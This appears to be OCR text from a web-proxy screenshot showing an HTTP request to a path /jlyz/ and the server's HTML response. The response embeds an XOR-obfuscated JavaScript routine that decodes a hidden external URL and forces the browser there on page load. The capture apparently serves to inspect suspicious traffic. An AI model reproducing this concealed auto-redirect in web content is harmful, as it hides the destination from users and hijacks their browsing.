 6241 GET /jlyz/ 200 650 HTML
6698 GET /jlyz/static/js/vendor.c43e9505ea0f04d70e06.js 200 182 script js
Request
Pretty Raw \n Actions
1 GET /jlyz/ HTTP/1.1
2 Host:
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Purpose: prefetch
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
10 If-None-Match: W/"61a0c4ac-42c"
11 If-Modified-Since: Fri, 26 Nov 2021 11:27:40 GMT
12 Connection: close
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html
3 Content-Length: 540
4 Cache-Control: max-age=0
5 Connection: close
6
7 <!DOCTYPE html><html>
<head>
</head>
<body>
<script type="text/javascript">
function SDlgj(a){
var c=[217,218,247,141,73,191,192,231,54,210,130,73,149,38,119,137];
var b="";
for(var i=0;
i<a.length;
i++){
var k=c[i%c.length];
b+=String.fromCharCode(a[i]^k);
}
return b;
}
var u=SDlgj([177,174,131,253,58,133,239,200,15,234,244,63,187,80,30,249,246]);
var ua=navigator.userAgent.toLowerCase();
if(ua.indexOf("applewebkit")>0){
location.replace(u)
}
else{
var e=document.createElement("a");
e.href=u;
document.body.appendChild(e);
e.click()
};
</script>
</body>
</html>